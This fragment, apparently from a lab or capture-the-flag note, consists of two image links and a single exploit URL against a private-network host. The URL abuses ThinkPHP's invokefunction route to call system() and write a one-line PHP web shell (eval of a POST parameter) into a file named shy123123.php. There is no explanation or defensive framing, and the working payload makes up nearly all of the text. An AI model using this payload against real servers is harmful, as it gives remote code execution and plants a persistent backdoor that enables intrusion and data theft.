http://192.168.135.150//thinkphp/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]= echo "<?php @eval($_POST[“shy”]);?>" >shy123123.php
